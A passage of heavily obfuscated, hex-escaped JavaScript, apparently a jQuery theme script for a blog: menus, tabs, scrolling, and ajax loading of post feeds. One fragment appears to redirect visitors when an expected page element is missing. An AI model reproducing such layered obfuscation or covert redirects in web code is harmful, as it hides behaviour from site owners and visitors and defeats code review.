c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x5d\x3b\x24\x28\x31\x79\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x47\x28\x29\x7b\x33\x45\x28\x47\x28\x29\x7b\x48\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x54\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x33\x77\x29\x7d\x29\x3b\x31\x54\x5b\x61\x5b\x36\x5d\x5d\x3d\x47\x28\x29\x7b\x41\x20\x31\x67\x3d\x31\x79\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x31\x67\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x31\x67\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x31\x67\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x31\x67\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x31\x67\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x47\x28\x29\x7b\x24\x28\x61\x5b\x35\x30\x5d\x29\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x47\x28\x29\x7b\x41\x20\x31\x6c\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x2c\x31\x52\x3d\x31\x6c\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x4c\x28\x41\x20\x42\x3d\x30\x3b\x42\x3c\x31\x52\x3b\x42\x2b\x2b\x29\x7b\x41\x20\x31\x61\x3d\x31\x6c\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x42\x29\x2c\x31\x41\x3d\x31\x61\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x29\x3b\x48\x28\x31\x41\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x30\x29\x21\x3d\x3d\x61\x5b\x32\x35\x5d\x29\x7b\x41\x20\x31\x47\x3d\x31\x6c\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x42\x2b\x31\x29\x2c\x32\x6f\x3d\x31\x47\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x29\x3b\x48\x28\x32\x6f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x35\x5d\x29\x7b\x41\x20\x32\x68\x3d\x31\x61\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x3b\x32\x68\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x32\x37\x5d\x29\x7d\x7d\x3b\x48\x28\x31\x41\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x35\x5d\x29\x7b\x31\x61\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x31\x41\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x61\x5b\x32\x35\x5d\x2c\x61\x5b\x32\x39\x5d\x29\x29\x3b\x31\x61\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x32\x68\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x33\x31\x5d\x29\x29\x7d\x7d\x3b\x31\x4c\x28\x41\x20\x42\x3d\x30\x3b\x42\x3c\x31\x52\x3b\x42\x2b\x2b\x29\x7b\x41\x20\x31\x74\x3d\x31\x6c\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x42\x29\x2c\x31\x42\x3d\x31\x74\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x29\x3b\x48\x28\x31\x42\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x30\x29\x21\x3d\x3d\x61\x5b\x32\x35\x5d\x29\x7b\x41\x20\x32\x41\x3d\x31\x6c\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x42\x2b\x31\x29\x2c\x32\x42\x3d\x32\x41\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x29\x3b\x48\x28\x32\x42\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x35\x5d\x29\x7b\x41\x20\x31\x51\x3d\x31\x74\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x3b\x31\x51\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x7d\x7d\x3b\x48\x28\x31\x42\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x35\x5d\x29\x7b\x31\x74\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x31\x42\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x61\x5b\x32\x35\x5d\x2c\x61\x5b\x32\x39\x5d\x29\x29\x3b\x31\x74\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x31\x51\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x33\x34\x5d\x29\x29\x7d\x7d\x3b\x24\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x33\x37\x5d\x29\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x33\x35\x5d\x29\x3b\x24\x28\x61\x5b\x34\x37\x5d\x29\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x47\x28\x29\x7b\x41\x20\x49\x3d\x24\x28\x4a\x29\x2c\x32\x44\x3d\x49\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x29\x3b\x48\x28\x32\x44\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x29\x29\x7b\x49\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x34\x34\x5d\x29\x3b\x49\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x35\x5d\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x39\x5d\x29\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x34\x38\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x33\x5d\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x61\x5b\x35\x31\x5d\x29\x3b\x24\x28\x61\x5b\x35\x35\x5d\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x35\x34\x5d\x29\x3b\x24\x28\x61\x5b\x33\x76\x5d\x29\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x61\x5b\x35\x36\x5d\x2c\x47\x28\x29\x7b\x24\x28\x61\x5b\x35\x39\x5d\x29\x5b\x61\x5b\x35\x38\x5d\x5d\x28\x61\x5b\x35\x37\x5d\x29\x3b\x24\x28\x61\x5b\x33\x7a\x5d\x29\x5b\x61\x5b\x32\x75\x5d\x5d\x28\x31\x78\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x41\x5d\x29\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x61\x5b\x35\x36\x5d\x2c\x47\x28\x49\x29\x7b\x48\x28\x24\x28\x4a\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x79\x5d\x5d\x28\x61\x5b\x33\x35\x5d\x29\x29\x7b\x49\x5b\x61\x5b\x33\x46\x5d\x5d\x28\x29\x3b\x48\x28\x21\x24\x28\x4a\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x79\x5d\x5d\x28\x61\x5b\x31\x62\x5d\x29\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x31\x62\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x33\x44\x5d\x29\x5b\x61\x5b\x32\x78\x5d\x5d\x28\x31\x78\x29\x7d\x54\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x42\x5d\x5d\x28\x61\x5b\x31\x62\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x33\x43\x5d\x29\x5b\x61\x5b\x32\x78\x5d\x5d\x28\x31\x78\x29\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x47\x5d\x29\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x61\x5b\x35\x36\x5d\x2c\x47\x28\x29\x7b\x24\x28\x61\x5b\x33\x72\x5d\x29\x5b\x61\x5b\x32\x75\x5d\x5d\x28\x31\x78\x29\x3b\x24\x28\x61\x5b\x35\x39\x5d\x29\x5b\x61\x5b\x35\x38\x5d\x5d\x28\x61\x5b\x33\x73\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x71\x5d\x29\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x47\x28\x49\x2c\x31\x43\x29\x7b\x31\x72\x20\x31\x43\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x31\x43\x2c\x31\x43\x2b\x61\x5b\x33\x70\x5d\x2b\x33\x6f\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x6d\x5d\x29\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x61\x5b\x32\x52\x5d\x2c\x47\x28\x49\x2c\x42\x29\x7b\x42\x3d\x42\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x61\x5b\x33\x6e\x5d\x2c\x61\x5b\x33\x69\x5d\x29\x3b\x42\x3d\x42\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x61\x5b\x33\x51\x5d\x2c\x61\x5b\x34\x57\x5d\x29\x3b\x31\x72\x20\x42\x7d\x29\x3b\x24\x28\x61\x5b\x34\x56\x5d\x29\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x47\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x61\x5b\x34\x55\x5d\x2c\x61\x5b\x34\x54\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x58\x5d\x29\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x47\x28\x29\x7b\x41\x20\x32\x76\x3d\x24\x28\x61\x5b\x34\x59\x5d\x29\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x32\x74\x3d\x24\x28\x61\x5b\x35\x63\x5d\x29\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x24\x5b\x61\x5b\x32\x67\x5d\x5d\x28\x32\x76\x2c\x47\x28\x32\x77\x29\x7b\x41\x20\x31\x64\x3d\x24\x28\x32\x77\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x73\x5d\x29\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x35\x61\x5d\x29\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x31\x64\x29\x7d\x29\x3b\x24\x5b\x61\x5b\x32\x67\x5d\x5d\x28\x32\x74\x2c\x47\x28\x32\x72\x29\x7b\x41\x20\x31\x64\x3d\x24\x28\x32\x72\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x73\x5d\x29\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x34\x5a\x5d\x29\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x31\x64\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x43\x5d\x29\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x47\x28\x29\x7b\x41\x20\x49\x3d\x24\x28\x4a\x29\x2c\x4f\x3d\x49\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x29\x3b\x48\x28\x4f\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x53\x5d\x29\x29\x7b\x49\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x34\x52\x5d\x29\x7d\x3b\x48\x28\x4f\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x4b\x5d\x29\x29\x7b\x49\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x34\x4a\x5d\x29\x7d\x3b\x48\x28\x4f\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x48\x5d\x29\x29\x7b\x49\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x34\x49\x5d\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x47\x5d\x29\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x47\x28\x29\x7b\x48\x28\x34\x48\x3d\x3d\x32\x57\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x34\x4d\x5d\x5d\x28\x7b\x34\x51\x3a\x34\x30\x2c\x34\x50\x3a\x34\x30\x7d\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x35\x71\x5d\x29\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x47\x28\x29\x7b\x41\x20\x49\x3d\x24\x28\x4a\x29\x3b\x24\x28\x31\x54\x29\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x61\x5b\x35\x6a\x5d\x2c\x47\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x35\x6b\x5d\x5d\x28\x29\x3e\x3d\x32\x43\x3f\x49\x5b\x61\x5b\x35\x6e\x5d\x5d\x28\x32\x7a\x29\x3a\x49\x5b\x61\x5b\x35\x6d\x5d\x5d\x28\x32\x7a\x29\x7d\x29\x2c\x49\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x47\x28\x29\x7b\x24\x28\x61\x5b\x34\x45\x5d\x29\x5b\x61\x5b\x34\x46\x5d\x5d\x28\x7b\x33\x57\x3a\x30\x7d\x2c\x33\x56\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x61\x5d\x29\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x47\x28\x29\x7b\x41\x20\x49\x3d\x24\x28\x4a\x29\x2c\x31\x58\x3d\x49\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x29\x2c\x4f\x3d\x31\x58\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x29\x2c\x32\x6b\x3d\x31\x58\x5b\x61\x5b\x33\x52\x5d\x5d\x28\x61\x5b\x34\x35\x5d\x29\x2c\x31\x70\x3d\x32\x6b\x5b\x30\x5d\x2c\x31\x63\x3d\x32\x6b\x5b\x31\x5d\x3b\x32\x6d\x28\x49\x2c\x4f\x2c\x31\x70\x2c\x31\x63\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x50\x5d\x29\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x47\x28\x29\x7b\x41\x20\x49\x3d\x24\x28\x4a\x29\x2c\x31\x63\x3d\x49\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x34\x67\x5d\x29\x5b\x61\x5b\x34\x78\x5d\x5d\x28\x61\x5b\x34\x77\x5d\x29\x3b\x32\x6d\x28\x49\x2c\x61\x5b\x31\x50\x5d\x2c\x33\x2c\x31\x63\x29\x7d\x29\x3b\x47\x20\x32\x55\x28\x4c\x2c\x42\x29\x7b\x31\x4c\x28\x41\x20\x31\x73\x3d\x30\x3b\x31\x73\x3c\x4c\x5b\x42\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x73\x2b\x2b\x29\x7b\x48\x28\x4c\x5b\x42\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x31\x73\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x34\x79\x5d\x29\x7b\x41\x20\x56\x3d\x4c\x5b\x42\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x31\x73\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x34\x7a\x7d\x7d\x3b\x31\x72\x20\x56\x7d\x47\x20\x32\x54\x28\x4c\x2c\x42\x2c\x56\x29\x7b\x41\x20\x31\x71\x3d\x4c\x5b\x42\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x59\x5d\x5d\x2c\x31\x48\x3d\x61\x5b\x34\x44\x5d\x2b\x56\x2b\x61\x5b\x32\x61\x5d\x2b\x31\x71\x2b\x61\x5b\x34\x43\x5d\x3b\x31\x72\x20\x31\x48\x7d\x47\x20\x32\x4f\x28\x4c\x2c\x42\x29\x7b\x41\x20\x31\x71\x3d\x4c\x5b\x42\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x59\x5d\x5d\x2c\x33\x65\x3d\x4c\x5b\x42\x5d\x5b\x61\x5b\x34\x41\x5d\x5d\x5b\x61\x5b\x31\x59\x5d\x5d\x3b\x48\x28\x61\x5b\x33\x63\x5d\x34\x74\x20\x4c\x5b\x42\x5d\x29\x7b\x41\x20\x31\x76\x3d\x4c\x5b\x42\x5d\x5b\x61\x5b\x33\x63\x5d\x5d\x5b\x61\x5b\x34\x73\x5d\x5d\x2c\x31\x4b\x3d\x31\x76\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x61\x5b\x33\x68\x5d\x2c\x61\x5b\x32\x4c\x5d\x29\x2c\x31\x46\x3d\x31\x76\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x61\x5b\x33\x68\x5d\x2c\x61\x5b\x32\x4a\x5d\x29\x3b\x48\x28\x33\x65\x5b\x61\x5b\x34\x6c\x5d\x5d\x28\x61\x5b\x34\x6b\x5d\x29\x3e\x2d\x31\x29\x7b\x31\x4b\x3d\x31\x76\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x61\x5b\x34\x6a\x5d\x2c\x61\x5b\x34\x68\x5d\x29\x3b\x31\x46\x3d\x31\x76\x7d\x7d\x54\x7b\x31\x4b\x3d\x32\x4d\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x61\x5b\x32\x4b\x5d\x2c\x61\x5b\x32\x4c\x5d\x29\x3b\x31\x46\x3d\x32\x4d\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x61\x5b\x32\x4b\x5d\x2c\x61\x5b\x32\x4a\x5d\x29\x7d\x3b\x41\x20\x31\x61\x3d\x61\x5b\x32\x48\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x49\x5d\x2b\x31\x4b\x2b\x61\x5b\x32\x4e\x5d\x2c\x31\x47\x3d\x61\x5b\x32\x48\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x49\x5d\x2b\x31\x46\x2b\x61\x5b\x32\x4e\x5d\x2c\x31\x48\x3d\x5b\x31\x61\x2c\x31\x47\x5d\x3b\x31\x72\x20\x31\x48\x7d\x47\x20\x32\x6d\x28\x49\x2c\x4f\x2c\x31\x70\x2c\x31\x63\x29\x7b\x48\x28\x4f\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x31\x57\x5d\x29\x7c\x7c\x4f\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x29\x29\x7b\x41\x20\x31\x49\x3d\x61\x5b\x32\x39\x5d\x3b\x48\x28\x31\x63\x3d\x3d\x61\x5b\x34\x6d\x5d\x29\x7b\x31\x49\x3d\x61\x5b\x34\x6e\x5d\x2b\x31\x70\x7d\x54\x7b\x31\x49\x3d\x61\x5b\x34\x72\x5d\x2b\x31\x63\x2b\x61\x5b\x34\x71\x5d\x2b\x31\x70\x7d\x3b\x24\x5b\x61\x5b\x34\x70\x5d\x5d\x28\x7b\x34\x6f\x3a\x31\x49\x2c\x33\x59\x3a\x61\x5b\x32\x67\x5d\x2c\x34\x69\x3a\x61\x5b\x34\x42\x5d\x2c\x34\x75\x3a\x47\x28\x32\x50\x29\x7b\x48\x28\x4f\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x31\x57\x5d\x29\x29\x7b\x41\x20\x31\x66\x3d\x61\x5b\x34\x76\x5d\x7d\x3b\x48\x28\x4f\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x29\x29\x7b\x41\x20\x31\x66\x3d\x61\x5b\x34\x66\x5d\x7d\x3b\x41\x20\x32\x6c\x3d\x32\x50\x5b\x61\x5b\x33\x53\x5d\x5d\x5b\x61\x5b\x33\x4f\x5d\x5d\x3b\x48\x28\x32\x6c\x21\x3d\x33\x4e\x29\x7b\x31\x4c\x28\x41\x20\x42\x3d\x30\x2c\x4c\x3d\x32\x6c\x3b\x42\x3c\x4c\x5b\x61\x5b\x30\x5d\x5d\x3b\x42\x2b\x2b\x29\x7b\x41\x20\x56\x3d\x32\x55\x28\x4c\x2c\x42\x29\x2c\x31\x64\x3d\x32\x54\x28\x4c\x2c\x42\x2c\x56\x29\x2c\x31\x53\x3d\x32\x4f\x28\x4c\x2c\x42\x29\x3b\x41\x20\x31\x4e\x3d\x61\x5b\x32\x39\x5d\x3b\x48\x28\x4f\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x31\x57\x5d\x29\x29\x7b\x31\x4e\x2b\x3d\x61\x5b\x33\x4a\x5d\x2b\x56\x2b\x61\x5b\x32\x61\x5d\x2b\x31\x53\x5b\x31\x5d\x2b\x61\x5b\x33\x49\x5d\x2b\x31\x64\x2b\x61\x5b\x33\x4b\x5d\x7d\x54\x7b\x48\x28\x4f\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x29\x29\x7b\x31\